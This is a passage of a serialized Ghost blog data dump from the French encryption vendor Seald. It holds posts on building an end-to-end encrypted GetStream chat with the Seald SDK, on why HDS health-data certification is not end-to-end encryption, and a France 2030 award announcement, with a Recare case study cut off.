message.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Ereturn (\n    &lt;Chat\n      client={client}\n    &gt;\n        &lt;Channel\n          channel={channel}\n          doSendMessageRequest={sendMessage}\n          MessageText={(props: MessageTextProps) =&gt; (\n            &lt;DecryptedMessageText\n              {...props}\n              channel={channel}\n              session={encryptionSession}\n              onError={handleDecryptionError}\n              onFinished={handleDecryptionEnd}\n            \u002F&gt;\n          )}\n        \u002F&gt;\n    &lt;\u002FChat&gt;\n  );\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENotre composant \u003Ccode\u003EDecryptedMessageText\u003C\u002Fcode\u003E utilisera notre session de chiffrement pour déchiffrer le message.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-tsx\"\u003Eimport { useEffect, useRef, useState } from 'react';\nimport { useTranslation } from 'react-i18next';\nimport type { EncryptionSession } from '@seald-io\u002Fsdk\u002Flib\u002Fmain';\nimport type { MessageTextProps, MessageType as Message } from 'stream-chat-react-native';\n\nimport type { LocalChannel } from 'core\u002Fchat\u002Ftypes';\n\ninterface Props extends MessageTextProps {\n  channel: LocalChannel;\n  session: EncryptionSession;\n}\n\nconst decryptMessage = async (text: string, session: EncryptionSession) =&gt; {\n  try {\n    \u002F\u002F If we have  JSON, it can be decrypted.\n    JSON.parse(text);\n    try {\n      if (!session) {\n        throw new Error('EncryptionSession is undefined');\n      }\n      return await session.decryptMessage(text);\n    } catch (err) {\n      logException(err);\n      return false;\n    }\n  } catch (err) {\n    \u002F\u002F Otherwise it's just plain text\n    return text;\n  }\n};\n\nconst DecryptedMessageText = ({\n  channel,\n  session,\n  message,\n  renderText,\n  theme,\n  ...rest\n}: Props) =&gt; {\n  const { t } = useTranslation();\n  const decryptedMessage = useRef&lt;Message&gt;(message);\n\n  useEffect(() =&gt; {\n    const decrypt = async () =&gt; {\n      if (message.text) {\n        const text = await decryptMessage(message.text, session);\n        if (text === false) {\n          \u002F\u002F Handle errors\n          return;\n        }\n\n        decryptedMessage.current = {\n          ...message,\n          text,\n        };\n      }\n    };\n\n    decrypt();\n    \u002F\u002F eslint-disable-next-line react-hooks\u002Fexhaustive-deps\n  }, [message, session]);\n\n  return renderText({\n    ...rest,\n    message: decryptedMessage.current,\n  });\n};\n\nexport default DecryptedMessageText;\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ENotre message est maintenant déchiffré et de nouveau visible pour les membres de la conversation.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-24.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"450\" height=\"974\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ELorsque nous jetons un coup d'œil au tableau de bord de GetStream.io, nous pouvons également voir que nos messages ne sont pas lisibles, et qu'ils sont donc chiffrés de bout-en-bout 💪.\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-25.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1247\" height=\"1101\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002Fimage-25.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F08\u002Fimage-25.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F08\u002Fimage-25.png 1247w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Chr\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Chr\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fc.tenor.com\u002FmYI35XJyfloAAAAC\u002Fmicdrop-jonstewart.gif\" class=\"kg-image\" alt loading=\"lazy\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EPs : vous utilisez PubNub plutôt que Stream ? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald?ref=blog.seald.io\"\u003EVoici un article qui explique commente intégrer Seald dans PubNub.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:h,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F08\u002FStreamfrxSeald.png",featured:b,visibility:c,created_at:"2023-08-29T15:26:54.000+02:00",updated_at:"2023-10-25T00:47:43.000+02:00",published_at:"2023-08-29T17:23:23.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"creer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald\",\n  \"en\": \"creating-an-end-to-end-encrypted-chat-with-stream-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F",url:"https:\u002F\u002Fblog.seald.io\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald\u002F",excerpt:"L'article original a été écrit par Sander Goossens, développeur chez In The Pocket, vous pouvez le trouver ici : https:\u002F\u002Fdev.inthepocket.com\u002Fposts\u002F2022-02-15-creating-an-encrypted-chat-with-getstream-and-seald-io\u002F\n\nSander Goossens : Récemment, un client est venu nous voir pour nous demander une solution de messagerie avec une confidentialité absolue sur les messages. Après quelques recherches, nous avons rapidement trouvé une solution combinant GetStream.io et Seald.io.\n\nGetStream.io offre une m",reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Après quelques recherches, nous avons trouvé la combinaison de Stream et de Seald pour créer une solution de messagerie chiffrée de bout-en-bout.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:i,uuid:"d46c0606-0235-41c9-97d2-f056030f6ecc",title:"Non ! La certification HDS n’est pas du chiffrement de bout-en-bout.",slug:"la-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout",html:"\u003Cp\u003EAprès plusieurs centaines de discussions avec des éditeurs logiciels en e-santé, voici la réponse \u003Cstrong\u003ETRÈS\u003C\u002Fstrong\u003E courante que je reçois : nous avons déjà du chiffrement de bout-en-bout, car nous sommes HDS.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"413\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F06\u002Fimage.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F06\u002Fimage.png 2000w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ENous sommes en juin 2023, une époque où \u003Cstrong\u003Echaque mois nous pouvons lire qu’une nouvelle fuite de données médicales\u003C\u002Fstrong\u003E a eu lieu.\u003C\u002Fp\u003E\u003Cp\u003EPlus que jamais, les responsables techniques des solutions de e-santé ont besoin de comprendre \u003Cstrong\u003Ela différence entre la certification HDS et le chiffrement de bout-en-bout.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELa certification HDS et le chiffrement de bout-en-bout\u003Cstrong\u003E sont deux notions distinctes\u003C\u002Fstrong\u003E, et ont tous deux un rôle essentiel à jouer dans la protection des données de santé. Il est donc crucial de les distinguer et de les intégrer efficacement dans \u003Cstrong\u003Ela stratégie de sécurité des données de santé.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"qu%E2%80%99est-ce-qu%E2%80%99une-certification-hds\"\u003EQu’est-ce qu’une certification HDS ?\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EIl existe plusieurs périmètres pour l’HDS divisés en \u003Cstrong\u003Edeux grandes catégories\u003C\u002Fstrong\u003E :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E« Hébergeur d’infrastructure physique »\u003C\u002Fstrong\u003E qui encadre la façon dont l’hébergement est physiquement géré.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E« Hébergeur infogéreur »\u003C\u002Fstrong\u003E qui encadre la façon dont l’hébergement est administré.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003ELa certification est délivrée après un audit, qui vérifiera point par point \u003Ca href=\"https:\u002F\u002Fesante.gouv.fr\u002Fservices\u002Fhebergeurs-de-donnees-de-sante\u002Fles-referentiels-de-la-procedure-de-certification?ref=blog.seald.io\"\u003Ele référentiel de certification\u003C\u002Fa\u003E, équivalent aux normes ISO 27001 et ISO 20000.\u003C\u002Fp\u003E\u003Cp\u003E L’objectif est de vérifier la bonne gestion des serveurs : mise à jour, sauvegardes, chiffrement des connexions, protections physiques, accès à privilège, etc. \u003Cstrong\u003Emais sans rentrer dans le code applicatif\u003C\u002Fstrong\u003E ou seulement marginalement.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EBien qu’un flou existe\u003C\u002Fstrong\u003E sur \u003Ca href=\"https:\u002F\u002Fesante.gouv.fr\u002Fsites\u002Fdefault\u002Ffiles\u002Fmedia_entity\u002Fdocuments\u002FFAQ%20HDS_16052019_V0%2018_0.pdf?ref=blog.seald.io\"\u003Ela nécessité que les éditeurs et fabricants de dispositifs médicaux soient certifiés pour leur activité d’infogérance\u003C\u002Fa\u003E, \u003Cstrong\u003Etout fournisseur de solution\u003C\u002Fstrong\u003E portant sur des données de santé à caractère personnel pour le compte d’un patient ou d’un professionnel de santé \u003Cstrong\u003Eest tenu d’être certifié.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EC’est pourquoi certains éditeurs \u003Cstrong\u003Edélèguent à des tiers infogéreurs\u003C\u002Fstrong\u003E le déploiement de l’application qu’ils éditent pour ne pas avoir à passer cette certification eux-mêmes, mais \u003Cstrong\u003Eces éditeurs n’ont alors pas accès à leurs propres serveurs de production\u003C\u002Fstrong\u003E, seuls les infogéreurs y ont accès.\u003C\u002Fp\u003E\u003Cp\u003EEn prenant un peu de recul, la certification HDS quel que soit le périmètre se concentre sur \u003Cstrong\u003Ela sécurité de l’infrastructure et de sa bonne gestion\u003C\u002Fstrong\u003E (c'est déjà un très bon pas en avant) !\u003C\u002Fp\u003E\u003Cp\u003ENéanmoins, \u003Cstrong\u003Een aucun cas le fait d’avoir une certification HDS empêche l'infogéreur de lire les données\u003C\u002Fstrong\u003E, ou empêche un attaquant de pénétrer le serveur grâce à une faille applicative. Le seul chiffrement obligatoire dans HDS est pour tout ce qui rentre et sort de l’hébergement, c’est-à-dire de l’HTTPS concrètement (ce qui est dérisoire)… \u003Cstrong\u003EHDS n’inclut pas du tout du chiffrement de bout-en-bout.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIl est tout à fait possible d’utiliser un serveur HDS et de ne pas faire de chiffrement sur les données au repos ou de bout-en-bout. Pour autant, le RGPD s’applique aussi sur les données de santé, et ce règlement requiert \u003Cstrong\u003El’implémentation de chiffrement minimisant les droits d’accès à leur strict minimum\u003C\u002Fstrong\u003E : du chiffrement de bout-en-bout dès qu’il est possible.\u003C\u002Fp\u003E\u003Ch2 id=\"quest-ce-que-le-chiffrement-de-bout-en-bout\"\u003EQu'est-ce que le chiffrement de bout-en-bout ?\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EPour bien comprendre à quoi sert le chiffrement de bout-en-bout, il est important de rappeler rapidement \u003Cstrong\u003Eles autres techniques de chiffrements communément utilisées.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"le-chiffrement-en-transit\"\u003ELe chiffrement en transit\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cstrong\u003ELe chiffrement en transit (comme du TLS)\u003C\u002Fstrong\u003E permet de sécuriser un « tuyau », tout ce qu’il y a dedans est protégé. \u003Cstrong\u003EAvant et après le tuyau, ça ne l’est pas.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F06\u002FHDS-08.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"840\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F06\u002FHDS-08.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F06\u002FHDS-08.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F06\u002FHDS-08.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw2400\u002F2023\u002F06\u002FHDS-08.png 2400w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003ECe schéma illustre le rôle que joue le chiffrement en transit dans la protection des données. À gauche, l'utilisateur 1 dans son application, qui envoie le message \"Hello\" à destination de l'utilisateur 2. Le message est envoyé à travers la connexion TLS, le « tuyau sécurisé », qui sert de pont entre l'application et le serveur backend. Au milieu, le serveur backend qui reçoit le message \"Hello\", prêt à être redistribué à l'utilisateur 2. Le chiffrement en transit garantit que le message reste sécurisé pendant son voyage de l'utilisateur 1 au serveur backend, puis du backend à l'utilisateur 2. On voit donc qu'avec le seul chiffrement en transit, le backend a un accès aux données.\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Ch3 id=\"le-chiffrement-au-repos\"\u003ELe chiffrement au repos\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cstrong\u003ELe chiffrement au repos \u003C\u002Fstrong\u003E(comme du chiffrement de disque dur, de base de données ou de stockage objet) permet de sécuriser les données \u003Cstrong\u003Elorsqu’elles ne sont pas utilisées.\u003C\u002Fstrong\u003E Si quelqu’un s’introduit dans le bâtiment qui contient les disques durs contenant les données et les vole,\u003Cstrong\u003E il ne pourra rien en faire.\u003C\u002Fstrong\u003E En revanche, si quelqu’un accède au backend (via une faille applicative par exemple), \u003Cstrong\u003Eil aura accès à tout.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F06\u002FHDS-13.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"308\" height=\"598\"\u003E\u003Cfigcaption\u003ECe schéma illustre le rôle que joue le chiffrement au repos dans la protection des données. Considérons que l'application possède un historique des messages ; ces données doivent donc être stockées sur un serveur (stockage) afin de conserver cet historique. Une fois que le serveur backend a fini de transmettre le message \" Hello \" aux utilisateurs, il peut alors procéder au chiffrement du message et l'envoyer sur le serveur de stockage, assurant ainsi sa sécurité au repos.\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ELe schéma ci-dessus représente l'architecture de sécurité des données de la majorité des applications dans le monde. On voit que le serveur backend a accès aux données des utilisateurs,\u003Cstrong\u003E et donc quiconque qui accède au serveur backend aussi.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"le-chiffrement-de-bout-en-bout\"\u003ELe chiffrement de bout-en-bout\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cstrong\u003ELe chiffrement de bout-en-bout\u003C\u002Fstrong\u003E protège les données depuis l'appareil de l'expéditeur, le premier \"bout\", jusqu'à l'appareil du destinataire final, le second \"bout\", sans interruption. Cela garantit que les données sont accessibles \u003Cstrong\u003Euniquement\u003C\u002Fstrong\u003E \u003Cstrong\u003Epar l'expéditeur\u003C\u002Fstrong\u003E \u003Cstrong\u003Eet le destinataire final\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cp\u003EPas même l’hébergeur des données, le développeur de l’application, un quelconque administrateur, ou un gouvernement, et \u003Cstrong\u003Epar extension toute personne malveillante s’en prenant à un ou plusieurs de ces intermédiaires ne pourront accéder aux données.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F06\u002FHDS-6.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"2000\" height=\"785\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F06\u002FHDS-6.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F06\u002FHDS-6.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1600\u002F2023\u002F06\u002FHDS-6.png 1600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw2400\u002F2023\u002F06\u002FHDS-6.png 2400w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003Cfigcaption\u003ECe schéma illustre le rôle que joue le chiffrement de bout-en-bout dans la protection des données. Le chiffrement de bout-en-bout va protéger côté client le message \"Hello\" pour l'utilisateur 1 et pour l'utilisateur 2 uniquement. Ainsi, le serveur backend n'a jamais accès au message, garantissant que le message demeure confidentiel, même face à d'éventuelles compromissions des serveurs de l'application.\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ESi une application utilise du chiffrement de bout-en-bout, cela garantit que les employés de l’entreprise éditant ou infogérant l’application \u003Cstrong\u003Ene pourront pas accéder aux données\u003C\u002Fstrong\u003E hébergées comme les conversations, fichiers ou autres, que l'hébergeur soit HDS ou non.\u003C\u002Fp\u003E\u003Cp\u003EÀ l'inverse, sans chiffrement de bout-en-bout, \u003Cstrong\u003Ele non-accès aux données dépend du bon vouloir de l’entreprise\u003C\u002Fstrong\u003E, parce qu’il n’y a\u003Cstrong\u003E aucune mesure technique garantissant que ses employés ne peuvent pas y accéder.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ESi un employé est malveillant, négligeant, ou simplement qu’une vulnérabilité \"zero day\" est découverte permettant à un attaquant de s’introduire (comme on en trouve tous les jours) et que l’hébergeur ne la patche pas assez vite, \u003Cstrong\u003Ele bon vouloir de l’entreprise ne suffira pas à protéger les données des utilisateurs...\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEn conclusion, non, \u003Cstrong\u003Ela certification HDS n’est pas du tout équivalente à faire du chiffrement de bout-en-bout\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E",comment_id:i,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F06\u002FHDS-5.png",featured:b,visibility:c,created_at:"2023-06-20T16:32:00.000+02:00",updated_at:"2023-06-27T16:14:06.000+02:00",published_at:"2023-06-27T10:27:17.000+02:00",custom_excerpt:a,codeinjection_head:a,codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout\u002F",excerpt:"Après plusieurs centaines de discussions avec des éditeurs logiciels en e-santé, voici la réponse TRÈS courante que je reçois : nous avons déjà du chiffrement de bout-en-bout, car nous sommes HDS.\n\nNous sommes en juin 2023, une époque où chaque mois nous pouvons lire qu’une nouvelle fuite de données médicales a eu lieu.\n\nPlus que jamais, les responsables techniques des solutions de e-santé ont besoin de comprendre la différence entre la certification HDS et le chiffrement de bout-en-bout.\n\nLa ce",reading_time:j,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Explication de cette confusion très courante : non, utiliser des serveurs HDS n'est pas équivalent à faire du chiffrement de bout-en-bout.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:k,uuid:"db378831-6952-430a-9d8f-480e591973c5",title:"France 2030 : Seald est lauréat aux côtés de Wimi 🏆",slug:"france-2030-seald-laureat-wimi",html:"\u003Cp\u003ELe 6 avril 2023, Bruno Le Maire (Ministre de l’Économie, des Finances et de la Souveraineté Industrielle et Numérique) et Jean-Noël Barrot (Ministre délégué chargé de la Transition numérique et des Télécommunications) \u003Ca href=\"https:\u002F\u002Fpresse.economie.gouv.fr\u002F06042023-cp-france-2030-vers-un-renforcement-de-loffre-cloud-de-confiance\u002F?ref=blog.seald.io\" rel=\"noreferrer\"\u003Eannonçaient\u003C\u002Fa\u003E les lauréats de l'appel à projets \u003Cstrong\u003E\"\u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.bpifrance.fr\u002Fnos-appels-a-projets-concours\u002Fappel-a-projets-developpement-de-suites-bureautiques-cloud-de-travail-collaboratif?ref=blog.seald.io\"\u003EDéveloppement de suites bureautiques cloud de travail collaboratif\u003C\u002Fa\u003E\", dans le cadre de France 2030.\u003C\u002Fp\u003E\u003Cp\u003EVous l'avez compris, \u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E en fait partie 🔥\u003C\u002Fp\u003E\u003Cp\u003EC'est aux côtés de \u003Cstrong\u003EWimi\u003C\u002Fstrong\u003E (mais pas que 😎), que nous allons relevé ce défi.\u003C\u002Fp\u003E\u003Cp\u003ELe projet a un objectif simple : faire de Wimi \u003Cstrong\u003Eune alternative à Microsoft O365 et Google Workspace souveraine et sécurisée, \u003C\u002Fstrong\u003Erien que ça.\u003Cstrong\u003E \u003C\u002Fstrong\u003EUne solution qui s'adresse à toute organisation publique ou privée sensible à la protection de ses données professionnelles.\u003C\u002Fp\u003E\u003Cp\u003ELe consortium d'entreprises que \u003Cstrong\u003EWimi\u003C\u002Fstrong\u003E a su réunir autour du projet est composé de :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ESeald\u003C\u002Fstrong\u003E spécialisé dans la confidentialité des données, avec une technologie de chiffrement de bout-en-bout\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fxwiki.com\u002Ffr\u002F?ref=blog.seald.io\"\u003E\u003Cstrong\u003EXWiki\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E spécialisé dans les logiciels de travail collaboratif (qui édite le très connu \u003Ca href=\"https:\u002F\u002Fcryptpad.fr\u002F?ref=blog.seald.io\"\u003ECryptPad\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fwatoo.tech\u002F?ref=blog.seald.io\"\u003E\u003Cstrong\u003EWatoo\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E spécialisé dans le tatouage numérique\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Flinagora.com\u002Ffr\u002F?ref=blog.seald.io\"\u003E\u003Cstrong\u003ELinagora\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E spécialisé dans le logiciel libre\u003Cbr\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cblockquote\u003EPetite anecdote de notre passage en jury l'année dernière.\u003Cbr\u003E\u003Cbr\u003ELorsque nous présentions Seald et notre technologie de chiffrement de bout-en-bout, on nous a demandé avec beaucoup de scepticisme si \"le serveur Wimi avait accès à chaud ou à froid aux données en clair ou aux clés permettant de déchiffrer les données ?\".\u003Cbr\u003E\u003Cbr\u003EJ'ai beaucoup apprécié la précision de la question (c'est ce que j'appelle un \u003Cem\u003Ebullshitomètre) \u003C\u002Fem\u003Eet la réponse fut tout aussi précise : \"non, les données sont chiffrées et déchiffrées côté client, avec des clés inaccessibles à chaud et à froid des serveurs de Wimi\".\u003C\u002Fblockquote\u003E\u003Cp\u003ELa promesse de Wimi est déjà quasiment une réalité. Ils sont \u003Ca href=\"https:\u002F\u002Fwww.ssi.gouv.fr\u002Fadministration\u002Fqualifications\u002Fprestataires-de-services-de-confiance-qualifies\u002Fprestataires-de-service-dinformatique-en-nuage-secnumcloud\u002F?ref=blog.seald.io\"\u003Een cours de qualification SecNumCloud\u003C\u002Fa\u003E et proposent les fonctionnalités suivantes :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EÉdition collaborative de documents\u003C\u002Fli\u003E\u003Cli\u003EVidéo-conférence\u003C\u002Fli\u003E\u003Cli\u003EMessagerie d'équipe\u003C\u002Fli\u003E\u003Cli\u003ECalendrier\u003C\u002Fli\u003E\u003Cli\u003EDrive de documents (web &amp; desktop)\u003C\u002Fli\u003E\u003Cli\u003Eetc.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EEt quelques autres nouveautés qui arriveront dans les prochains mois 😉\u003C\u002Fp\u003E\u003Cp\u003ELe plus gros du défi reste devant nous : au boulot 💪\u003C\u002Fp\u003E\u003Cp\u003EStay tuned.\u003C\u002Fp\u003E",comment_id:k,feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F04\u002FSans-titre---1-1.png",featured:b,visibility:c,created_at:"2023-04-19T17:31:48.000+02:00",updated_at:"2024-11-08T11:29:09.000+01:00",published_at:"2023-04-26T10:50:57.000+02:00",custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"france-2030-seald-laureat-wimi\",\n  \"en\": \"france-2030-seald-is-a-laureate-alongside-wimi\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Ffrance-2030-seald-laureat-wimi\u002F",excerpt:"Le 6 avril 2023, Bruno Le Maire (Ministre de l’Économie, des Finances et de la Souveraineté Industrielle et Numérique) et Jean-Noël Barrot (Ministre délégué chargé de la Transition numérique et des Télécommunications) annonçaient les lauréats de l'appel à projets \"Développement de suites bureautiques cloud de travail collaboratif\", dans le cadre de France 2030.\n\nVous l'avez compris, Seald en fait partie 🔥\n\nC'est aux côtés de Wimi (mais pas que 😎), que nous allons relevé ce défi.\n\nLe projet a u",reading_time:1,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:"Seald est lauréat aux côtés de Wimi, pour créer une alternative à Microsoft O365 et Google Workspace, souveraine et sécurisée. ",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:l,uuid:"dc7a3ff2-3f2e-45d3-a282-be52fffffdf9",title:"Comment Recare protège les données médicales de 300 000 patients ? 🏥",slug:"comment-recare-protege-les-donnees-medicales-de-300-000-patients",html:"\u003Cp\u003E\u003Cbr\u003ECréer en 2016, \u003Ca href=\"https:\u002F\u002Frecaresolutions.fr\u002F?ref=blog.seald.io\"\u003E\u003Cstrong\u003ERecare\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E est une solution qui coordonne les demandes de transfert de patient entre des hôpitaux et des structures de santé. Exemple : entre des urgences et des établissements MCO (Médecine, Chirurgie et Obstétrique).\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recarefr.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1245\" height=\"151\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F03\u002FPub-Recarefr.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F03\u002FPub-Recarefr.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F03\u002FPub-Recarefr.png 1245w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EPrésent \u003Cstrong\u003Een France 🇫🇷 et en Allemagne 🇩🇪\u003C\u002Fstrong\u003E, la solution Recare permet de :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003ERéduire la Durée Moyenne de Séjour (DMS)\u003C\u002Fstrong\u003E au sein des établissements\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EFaire gagner du temps\u003C\u002Fstrong\u003E aux équipes médicales et administratives\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003ECentraliser toutes les demandes de transferts\u003C\u002Fstrong\u003E sur une plateforme unique\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch2 id=\"le-probl%C3%A8me-de-recare\"\u003ELe problème de Recare\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003EPour \u003Cstrong\u003ECharles Cote - CTO @Recare\u003C\u002Fstrong\u003E, la 